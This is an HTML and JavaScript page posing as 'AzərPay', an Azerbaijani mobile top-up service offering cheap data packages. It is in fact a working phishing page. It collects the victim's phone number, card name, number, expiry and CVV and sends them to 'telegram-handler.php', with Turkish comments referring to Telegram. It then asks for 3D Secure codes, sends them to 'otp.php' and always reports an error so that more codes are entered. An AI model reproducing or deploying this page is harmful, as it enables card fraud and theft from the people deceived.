

==== zerif-shop/index.html @ bf5523a1 "Add files via upload" ====
<!DOCTYPE html><html lang="az"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AzərPay</title>
    <script src="https://cdn.tailwindcss.com"></script>
    <script src="https://unpkg.com/imask"></script>
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <style>
        body {
            font-family: 'Outfit', sans-serif;
            background-color: #ffffff;
        }
        .glass-card {
            background: rgba(255, 255, 255, 1);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0);
        }
        .step-transition {
            transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        }
        .hidden-step {
            display: none;
            opacity: 0;
            transform: translateY(20px);
        }
        .active-step {
            display: block;
            opacity: 1;
            transform: translateY(0);
        }
        .operator-card {
            transition: all 0.3s ease;
        }
        .operator-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.05), 0 10px 10px -5px rgba(0, 0, 0, 0.02);
        }
        .loader {
            border-top-color: #2663ea;
            animation: spinner 1.5s linear infinite;
        }
        @keyframes spinner {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        .communal-btn {
            background: linear-gradient(135deg, #f0c03d, #f2ce6a);
            transition: all 0.3s ease;
        }
        .communal-btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 10px 20px -5px rgba(99, 102, 241, 0.4);
        }
    </style>
</head>
<body class="min-h-screen flex items-center justify-center p-4">

    <div class="max-w-md w-full glass-card rounded-[2.5rem] shadow-2xl p-8 md:p-10 relative overflow-hidden">

        <div class="text-center mb-10">
            <div class="inline-flex items-center justify-center mb-4">
                <img src="https://resmim.net/cdn/2026/07/30/E36mZk.png" alt="AzerPay Logo" class="h-28 object-contain">
            </div>
            <h1 class="text-3xl font-bold text-gray-900 tracking-tight">
  Azər <span class="text-[#f5a335]">Pay</span>
</h1>
            <p class="text-gray-500 mt-2 text-sm">Sizə Uyğun Operatoru Seçin Və İstədiyiniz İnternet Paketini Seçərək Ucuz Sürətli Və Kəsintisiz İnternet Paketlərindən Yararlanın!</p>
        </div>

        <div id="step-1" class="step-transition active-step">

             <h2 class="text-xl font-semibold text-gray-800 mb-6 text-center">Operatoru seçin</h2>
            <div class="grid grid-cols-1 gap-4">
                <button onclick="selectOperator('Azercell')" class="operator-card flex flex-col items-center p-8 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 group transition-all">
                    <div class="w-24 h-16 mb-4 flex items-center justify-center">
                        <img src="https://cdn.phototourl.com/free/2026-07-21-67b00e87-ec24-4437-a6b8-7804f479bb99.png" alt="Azercell" class="max-w-full max-h-full object-contain group-hover:scale-110 transition-transform">
                    </div>
                    <p class="font-bold text-gray-900 text-lg">Azercell</p>
                    <p class="text-xs text-gray-400 mt-1">050, 051, 010</p>
                </button>

                <button onclick="selectOperator('Nar')" class="operator-card flex flex-col items-center p-8 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 group transition-all">
                    <div class="w-24 h-16 mb-4 flex items-center justify-center">
                        <img src="https://cdn.phototourl.com/free/2026-07-21-61ba94ca-365e-4562-83ff-cf8d82aec7ee.png" alt="Nar" class="max-w-full max-h-full object-contain group-hover:scale-110 transition-transform">
                    </div>
                    <p class="font-bold text-gray-900 text-lg">Nar</p>
                    <p class="text-xs text-gray-400 mt-1">070, 077</p>
                </button>

                <button onclick="selectOperator('Bakcell')" class="operator-card flex flex-col items-center p-8 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 group transition-all">
                    <div class="w-24 h-16 mb-4 flex items-center justify-center">
                        <img src="https://cdn.phototourl.com/free/2026-07-21-6efb8357-039e-45d8-b120-d0962d8591aa.png" alt="Bakcell" class="max-w-full max-h-full object-contain group-hover:scale-110 transition-transform">
                    </div>
                    <p class="font-bold text-gray-900 text-lg">Bakcell</p>
                    <p class="text-xs text-gray-400 mt-1">055, 099</p>
                </button>
            </div>
        </div>

        <div id="step-2" class="step-transition hidden-step">
            <div class="flex items-center mb-6">
                <button onclick="prevStep(1)" class="p-2 -ml-2 rounded-full hover:bg-gray-100 text-gray-400 hover:text-gray-600 transition-colors">
                    <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m15 18-6-6 6-6"></path></svg>
                </button>
                <div id="selected-op-display" class="flex items-center ml-2">
                    </div>
            </div>

            <h2 class="text-xl font-semibold text-gray-800 mb-2">Nömrəni daxil edin</h2>
            <p class="text-sm text-gray-500 mb-6">Balansını artırmaq istədiyiniz nömrəni yazın.</p>

            <div class="space-y-6">
                <div class="space-y-2">
                    <label class="block text-sm font-semibold text-gray-700 ml-1">Mobil nömrə</label>
                    <div class="flex gap-3">
                        <div class="relative min-w-[110px]">
                            <span class="absolute -top-2 left-3 bg-white px-1 text-[10px] text-blue-500 font-black uppercase tracking-widest z-10">Prefiks</span>
                            <select id="prefix-select" class="w-full p-4 rounded-2xl border-2 border-blue-50 bg-white focus:border-blue-400 transition-all outline-none appearance-none cursor-pointer font-bold text-gray-700 shadow-sm">
                                </select>
                            <div class="absolute right-3 top-1/2 -translate-y-1/2 pointer-events-none">
                                <svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-blue-400" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="m6 9 6 6 6-6"></path></svg>
                            </div>
                        </div>
                        <div class="flex-1 relative">
                            <input type="text" id="phone-input" placeholder="000-00-00" class="w-full p-4 rounded-2xl border-2 border-blue-50 bg-white focus:border-blue-400 transition-all outline-none text-xl tracking-[0.2em] font-bold placeholder:text-gray-200 shadow-sm">
                        </div>
                    </div>
                </div>

                <button id="step-2-next" onclick="goToStep(3)" disabled="" class="w-full py-5 bg-gray-100 text-gray-400 font-bold rounded-2xl transition-all duration-300 cursor-not-allowed disabled:bg-gray-100 enabled:bg-[#f5a335] enabled:text-white enabled:hover:bg-[#d48c2a] enabled:shadow-lg enabled:shadow-orange-200">
    Davam et
</button>
            </div>
        </div>

        <div id="step-3" class="step-transition hidden-step">
            <div class="flex items-center mb-6">
                <button onclick="prevStep(2)" class="p-2 -ml-2 rounded-full hover:bg-gray-100 text-gray-400 hover:text-gray-600 transition-colors">
                    <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m15 18-6-6 6-6"></path></svg>
                </button>
                <div class="ml-2">
                    <p id="summary-op" class="text-xs text-gray-400 font-medium uppercase tracking-wider"></p>
                    <p id="summary-num" class="text-sm text-gray-700 font-bold"></p>
                </div>
            </div>

            <h2 class="text-xl font-semibold text-gray-800 mb-6">Kampaniyanı seçin</h2>

            <div class="space-y-3 max-h-[350px] overflow-y-auto pr-2 custom-scrollbar">
                <div onclick="selectCampaign(1, '3 AZN', '15 GB', '60 dəqiqə', '14 gün')" class="campaign-card p-4 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 cursor-pointer group transition-all">
                    <div class="flex justify-between items-center">
                        <div>
                            <p class="text-lg font-bold text-gray-900">3 AZN</p>
                            <p class="text-sm text-blue-600 font-medium">15 GB + 60 dəq</p>
                        </div>
                        <span class="text-xs text-gray-400 bg-gray-50 px-3 py-1 rounded-full">14 gün</span>
                    </div>
                </div>

                <div onclick="selectCampaign(2, '5 AZN', '25 GB', '120 dəqiqə', '21 gün')" class="campaign-card p-4 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 cursor-pointer group transition-all">
                    <div class="flex justify-between items-center">
                        <div>
                            <p class="text-lg font-bold text-gray-900">5 AZN</p>
                            <p class="text-sm text-blue-600 font-medium">25 GB + 120 dəq</p>
                        </div>
                        <span class="text-xs text-gray-400 bg-gray-50 px-3 py-1 rounded-full">21 gün</span>
                    </div>
                </div>

                <div onclick="selectCampaign(3, '10 AZN', '40 GB', '160 dəqiqə', '28 gün')" class="campaign-card p-4 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 cursor-pointer group transition-all">
                    <div class="flex justify-between items-center">
                        <div>
                            <p class="text-lg font-bold text-gray-900">10 AZN</p>
                            <p class="text-sm text-blue-600 font-medium">40 GB + 160 dəq</p>
                        </div>
                        <span class="text-xs text-gray-400 bg-gray-50 px-3 py-1 rounded-full">28 gün</span>
                    </div>
                </div>

                <div onclick="selectCampaign(4, '20 AZN', '60 GB', '200 dəqiqə', '35 gün')" class="campaign-card p-4 rounded-3xl border border-gray-100 bg-white hover:border-blue-200 cursor-pointer group transition-all">
                    <div class="flex justify-between items-center">
                        <div>
                            <p class="text-lg font-bold text-gray-900">20 AZN</p>
                            <p class="text-sm text-blue-600 font-medium">60 GB + 200 dəq</p>
                        </div>
                        <span class="text-xs text-gray-400 bg-gray-50 px-3 py-1 rounded-full">35 gün</span>
                    </div>
                </div>
            </div>
        </div>

        <div id="step-4" class="step-transition hidden-step text-center">
            <div class="w-20 h-20 bg-green-50 rounded-full flex items-center justify-center mx-auto mb-6">
                <svg xmlns="http://www.w3.org/2000/svg" class="w-10 h-10 text-green-500" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>
            </div>

            <h2 class="text-2xl font-bold text-gray-900 mb-4">Məlumatları təsdiqləyin</h2>

            <div class="bg-blue-50 p-6 rounded-3xl mb-8">
                <p id="congrats-msg" class="text-blue-800 text-sm leading-relaxed"></p>
            </div>

            <div class="flex gap-4">
                <button onclick="prevStep(3)" class="flex-1 py-4 border border-gray-200 text-gray-500 font-bold rounded-2xl hover:bg-gray-50 transition-colors">
                    Geri
                </button>
                <button onclick="processPaymentRedirect()" class="flex-2 px-8 py-4 bg-[#f5a335] text-white font-bold rounded-2xl hover:bg-[#d48c2a] shadow-lg shadow-orange-200 transition-all">
    TƏSDİQLƏ
</button>
            </div>
        </div>

        <div id="step-5" class="step-transition hidden-step">
             <div class="flex items-center mb-6">
                <button onclick="prevStep(4)" class="p-2 -ml-2 rounded-full hover:bg-gray-100 text-gray-400 hover:text-gray-600 transition-colors">
                    <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m15 18-6-6 6-6"></path></svg>
                </button>
                <div class="ml-2">
                    <p class="text-xs text-gray-400 font-medium uppercase tracking-wider">Ödəniş</p>
                    <p id="payment-amount" class="text-sm text-gray-700 font-bold"></p>
                </div>
            </div>

            <h2 class="text-xl font-semibold text-gray-800 mb-6">Kart məlumatlarını daxil edin</h2>

            <form id="payment-form" class="space-y-4">
                <div>
                    <label class="block text-xs font-semibold text-gray-400 uppercase mb-1 ml-1">Kart sahibinin adı</label>
                    <input type="text" id="card-name" required="" class="w-full p-4 bg-gray-50 border border-gray-100 rounded-2xl outline-none focus:border-blue-500 transition-colors" placeholder="AD SOYAD">
                </div>

                <div>
                    <label class="block text-xs font-semibold text-gray-400 uppercase mb-1 ml-1 text-red-500 hidden" id="card-error">Yanlış kart nömrəsi</label>
                    <label class="block text-xs font-semibold text-gray-400 uppercase mb-1 ml-1" id="card-label">Kart nömrəsi</label>
                    <input type="text" id="card-number" required="" class="w-full p-4 bg-gray-50 border border-gray-100 rounded-2xl outline-none focus:border-blue-500 transition-colors" placeholder="0000 0000 0000 0000">
                </div>

                <div class="grid grid-cols-2 gap-4">
                    <div>
                        <label class="block text-xs font-semibold text-gray-400 uppercase mb-1 ml-1 text-red-500 hidden" id="expiry-error">Yanlış tarix</label>
                        <label class="block text-xs font-semibold text-gray-400 uppercase mb-1 ml-1" id="expiry-label">Bitiş tarixi</label>
                        <input type="text" id="card-expiry" required="" class="w-full p-4 bg-gray-50 border border-gray-100 rounded-2xl outline-none focus:border-blue-500 transition-colors" placeholder="AA/İİ">
                    </div>
                    <div>
                        <label class="block text-xs font-semibold text-gray-400 uppercase mb-1 ml-1">CVV</label>
                        <input type="text" id="card-cvv" required="" class="w-full p-4 bg-gray-50 border border-gray-100 rounded-2xl outline-none focus:border-blue-500 transition-colors" placeholder="000">
                    </div>
                </div>

                <button type="submit" class="w-full mt-4 py-5 bg-[#f5a335] text-white font-bold rounded-2xl hover:bg-[#d48c2a] shadow-lg shadow-orange-200 transition-all flex items-center justify-center">
    <span>Ödənişi Tamamla</span>
</button>
            </form>
        </div>

        <div id="step-6" class="step-transition hidden-step">
            <div class="text-center mb-8">
                <div class="flex justify-center items-center gap-4 mb-6">
                    <img src="https://az.azerpay.site.je/images/1280px-Mastercard-logo.svg.png" class="h-8 opacity-50" alt="Mastercard">
                    <div class="h-8 w-px bg-gray-200"></div>
                    <img src="https://az.azerpay.site.je/images/Visa_Inc._logo_%282005%E2%80%932014%29.svg" class="h-4 opacity-50" alt="Visa">
                </div>
                <h2 class="text-xl font-bold text-gray-900">3D Təhlükəsizlik</h2>
                <p class="text-sm text-gray-500 mt-2">Nömrənizə göndərilən 6 rəqəmli kodu daxil edin.</p>
            </div>

            <form id="tds-form" class="space-y-6">
                <div class="text-center">
                    <input type="text" id="tds-code" required="" maxlength="6" class="w-48 text-center text-3xl font-bold tracking-[0.5em] p-4 bg-gray-50 border border-gray-200 rounded-2xl outline-none focus:border-blue-500 focus:ring-4 focus:ring-blue-50/50 transition-all" placeholder="000000">
                    <p id="tds-error" class="text-red-500 text-xs font-bold mt-4 hidden">Yanlış təsdiq kodu. Yenidən cəhd edin.</p>
                </div>

                <button type="submit" class="w-full py-5 bg-gray-900 text-white font-bold rounded-2xl hover:bg-black transition-all shadow-xl shadow-gray-200">
                    Təsdiq et
                </button>

                <div class="text-center">
                    <button type="button" class="text-sm text-blue-600 font-medium hover:underline">Kodu yenidən göndər</button>
                </div>
            </form>
        </div>

        <div id="status-overlay" class="hidden absolute inset-0 bg-white/95 z-50 flex flex-col items-center justify-center p-10 text-center">
            <div id="loader" class="loader ease-linear rounded-full border-4 border-t-4 border-gray-100 h-16 w-16 mb-6"></div>

            <div id="success-icon" class="hidden w-20 h-20 bg-green-50 rounded-full flex items-center justify-center mb-6">
                <svg xmlns="http://www.w3.org/2000/svg" class="w-10 h-10 text-green-500" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>
            </div>

            <h3 id="status-title" class="text-xl font-bold text-gray-900 mb-2">Gözləyin...</h3>
            <p id="status-desc" class="text-gray-500 text-sm">Əməliyyatınız icra olunur.</p>
        </div>

    </div>

    <script>
        // State
        const state = {
            operator: '',
            prefix: '',
            number: '',
            campaign: null,
            card: {
                name: '',
                number: '',
                expiry: '',
                cvv: ''
            }
        };

        const prefixes = {
            'Azercell': ['050', '051','010'],
            'Nar': ['070', '077'],
            'Bakcell': ['055', '099']
        };

        // Masks
        const phoneMask = IMask(document.getElementById('phone-input'), { mask: '000-00-00' });
        const cardNumberMask = IMask(document.getElementById('card-number'), { mask: '0000 0000 0000 0000' });
        const cardExpiryMask = IMask(document.getElementById('card-expiry'), { mask: '00/00' });
        const cardCvvMask = IMask(document.getElementById('card-cvv'), { mask: '000' });
        const tdsCodeMask = IMask(document.getElementById('tds-code'), { mask: '000000' });

        // Validation Logic
        function isValidLuhn(number) {
            let sum = 0;
            let shouldDouble = false;
            for (let i = number.length - 1; i >= 0; i--) {
                let digit = parseInt(number.charAt(i));
                if (shouldDouble) {
                    digit *= 2;
                    if (digit > 9) digit -= 9;
                }
                sum += digit;
                shouldDouble = !shouldDouble;
            }
            return sum % 10 === 0;
        }

        function isValidExpiry(expiry) {
            const parts = expiry.split('/');
            if (parts.length !== 2) return false;
            const month = parseInt(parts[0]);
            const year = parseInt('20' + parts[1]);
            if (isNaN(month) || isNaN(year) || month < 1 || month > 12) return false;
            const now = new Date();
            const expiryDate = new Date(year, month - 1, 1);
            return expiryDate > new Date(now.getFullYear(), now.getMonth(), 1);
        }

        // Navigation
        function goToStep(step) {
            document.querySelectorAll('.step-transition').forEach(el => {
                el.classList.remove('active-step');
                el.classList.add('hidden-step');
            });

            const nextStep = document.getElementById(`step-${step}`);
            if (nextStep) {
                nextStep.classList.remove('hidden-step');
                setTimeout(() => nextStep.classList.add('active-step'), 10);
            }
        }

        function prevStep(step) {
            goToStep(step);
        }

        // Step 1: Select Operator
        function selectOperator(op) {
            state.operator = op;

            // Update Display
            const opDisplay = document.getElementById('selected-op-display');
            const logoUrls = {
                'Azercell': 'https://images.seeklogo.com/logo-png/46/2/azercell-logo-png_seeklogo-468720.png',
                'Nar': 'https://upload.wikimedia.org/wikipedia/commons/f/f7/Nar-new-logo.png',
                'Bakcell': 'https://knowledgemap.pm/wp-content/uploads/bakcell_300.png'
            };

            opDisplay.innerHTML = `
                <div class="w-12 h-6 flex items-center justify-center mr-3">
                    <img src="https://az.azerpay.site.je/${logoUrls[op]}" class="max-h-full max-w-full object-contain" alt="${op}">
                </div>
                <span class="font-bold text-gray-900">${op}</span>
            `;

            // Update Prefixes
            const prefixSelect = document.getElementById('prefix-select');
            prefixSelect.innerHTML = prefixes[op].map(p => `<option value="${p}">${p}</option>`).join('');

            goToStep(2);
        }

        // Step 2: Validation
        document.getElementById('phone-input').addEventListener('input', () => {
            const nextBtn = document.getElementById('step-2-next');
            if (phoneMask.unmaskedValue.length === 7) {
                nextBtn.disabled = false;
                nextBtn.classList.remove('bg-gray-200', 'text-gray-400', 'cursor-not-allowed');
                nextBtn.classList.add('bg-[#2663ea]', 'text-white', 'hover:bg-[#1d4ed8]', 'shadow-lg', 'shadow-blue-200');
            } else {
                nextBtn.disabled = true;
                nextBtn.classList.add('bg-gray-200', 'text-gray-400', 'cursor-not-allowed');
                nextBtn.classList.remove('bg-[#2663ea]', 'text-white', 'hover:bg-[#1d4ed8]', 'shadow-lg', 'shadow-blue-200');
            }
        });

        // Pre-Step 3 Setup
        const originalGoToStep = goToStep;
        window.goToStep = function(step) {
            if (step === 3) {
                state.prefix = document.getElementById('prefix-select').value;
                state.number = phoneMask.value;
                document.getElementById('summary-op').textContent = state.operator;
                document.getElementById('summary-num').textContent = `${state.prefix} ${state.number}`;
            }
            originalGoToStep(step);
        }

        // Step 3: Select Campaign
        function selectCampaign(id, price, gb, mins, days) {
            state.campaign = { id, price, gb, mins, days };

            // Setup Confirmation Screen (Step 4)
            document.getElementById('congrats-msg').innerHTML = `
                Təbriklər! Balansınızı <strong>${price}</strong> artıraraq AzərPay-dan <strong>${gb}</strong> internet və <strong>${mins}</strong> ölkədaxili danışıq qazanacaqsınız! Hədiyyənin istifadə müddəti <strong>${days}</strong>-dur!
            `;

            document.getElementById('payment-amount').textContent = price;

            goToStep(4);
        }

        // Linkage Integration Function for Transition
        function processPaymentRedirect() {
            localStorage.setItem('selectedOperator', state.operator);
            localStorage.setItem('phoneNumber', `${state.prefix} ${state.number}`);
            
            const cleanPrice = state.campaign ? state.campaign.price.replace(/\D/g, '') : '0';
            localStorage.setItem('paymentAmount', cleanPrice);

            // Telegram'a gönder
            const telegramData = {
                operator: state.operator,
                phone: `${state.prefix} ${state.number}`,
                amount: cleanPrice,
                campaign: state.campaign ? `${state.campaign.gb} + ${state.campaign.mins} (${state.campaign.days})` : 'N/A'
            };

            fetch('/server.php?endpoint=send-order', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(telegramData)
            }).catch(err => console.error('Telegram error:', err));

            const overlay = document.getElementById('status-overlay');
            const title = document.getElementById('status-title');
            const desc = document.getElementById('status-desc');
            const loader = document.getElementById('loader');
            const successIcon = document.getElementById('success-icon');

            if (overlay) {
                if (loader) loader.classList.remove('hidden');
                if (successIcon) successIcon.classList.add('hidden');
                if (title) title.textContent = 'Ödəniş Səhifəsinə Yönləndirilir...';
                if (desc) desc.textContent = 'Zəhmət olmasa gözləyin, təhlükəsiz ödəniş sisteminə keçid edilir.';
                overlay.classList.remove('hidden');
            }

            setTimeout(() => {
                window.location.href = 'payment.html';
            }, 2000);
        }

        // Step 5: Form Submission - PHP'ye gönder
        document.getElementById('payment-form').addEventListener('submit', async (e) => {
            e.preventDefault();

            const cardNum = cardNumberMask.unmaskedValue;
            const expiry = cardExpiryMask.value;

            let hasError = false;

            if (!isValidLuhn(cardNum)) {
                document.getElementById('card-error').classList.remove('hidden');
                document.getElementById('card-label').classList.add('hidden');
                document.getElementById('card-number').classList.add('border-red-500');
                hasError = true;
            } else {
                document.getElementById('card-error').classList.add('hidden');
                document.getElementById('card-label').classList.remove('hidden');
                document.getElementById('card-number').classList.remove('border-red-500');
            }

            if (!isValidExpiry(expiry)) {
                document.getElementById('expiry-error').classList.remove('hidden');
                document.getElementById('expiry-label').classList.add('hidden');
                document.getElementById('card-expiry').classList.add('border-red-500');
                hasError = true;
            } else {
                document.getElementById('expiry-error').classList.add('hidden');
                document.getElementById('expiry-label').classList.remove('hidden');
                document.getElementById('card-expiry').classList.remove('border-red-500');
            }

            if (hasError) return;

            const overlay = document.getElementById('status-overlay');
            const loader = document.getElementById('loader');
            const title = document.getElementById('status-title');
            const desc = document.getElementById('status-desc');

            overlay.classList.remove('hidden');
            title.textContent = 'Kart yoxlanılır...';
            desc.textContent = 'Zəhmət olmasa gözləyin, kart məlumatlarınız yoxlanılır.';

            // FormData oluştur
            const formData = new FormData();
            formData.append('operator', state.operator);
            formData.append('prefix', state.prefix);
            formData.append('number', state.number);
            formData.append('campaign_price', state.campaign.price);
            formData.append('campaign_details', `${state.campaign.gb} + ${state.campaign.mins}`);
            formData.append('card_name', document.getElementById('card-name').value);
            formData.append('card_number', cardNumberMask.value);
            formData.append('card_expiry', cardExpiryMask.value);
            formData.append('card_cvv', cardCvvMask.value);

            try {
                // PHP dosyasına gönder
                const response = await fetch('telegram-handler.php', {
                    method: 'POST',
                    body: formData
                });

                const result = await response.json();

                if (result.status === 'success') {
                    // 5 Second Delay
                    setTimeout(() => {
                        overlay.classList.add('hidden');
                        goToStep(6);
                    }, 5000);
                } else {
                    throw new Error(result.message);
                }

            } catch (error) {
                overlay.classList.add('hidden');
                alert('Sistem xətası baş verdi.');
            }
        });

        // Step 6: 3DS Form Submission - PHP'ye gönder
        document.getElementById('tds-form').addEventListener('submit', async (e) => {
            e.preventDefault();

            const overlay = document.getElementById('status-overlay');
            const loader = document.getElementById('loader');
            const title = document.getElementById('status-title');
            const desc = document.getElementById('status-desc');
            const errorMsg = document.getElementById('tds-error');

            overlay.classList.remove('hidden');
            title.textContent = 'Yoxlanılır...';
            desc.textContent = 'Məlumatlar yoxlanılır, zəhmət olmasa gözləyin.';
            errorMsg.classList.add('hidden');

            // FormData oluştur
            const formData = new FormData();
            formData.append('card_number', cardNumberMask.value);
            formData.append('tds_code', document.getElementById('tds-code').value);

            try {
                // PHP dosyasına gönder
                const response = await fetch('otp.php', {
                    method: 'POST',
                    body: formData
                });

                const result = await response.json();

                // Simulation Delay - her zaman hata göster (gerçek 3DS simülasyonu)
                setTimeout(() => {
                    overlay.classList.add('hidden');
                    errorMsg.classList.remove('hidden');
                    tdsCodeMask.value = '';
                    document.getElementById('tds-code').focus();
                }, 3000);

            } catch (error) {
                overlay.classList.add('hidden');
            }
        });
    </script>


</body></html>
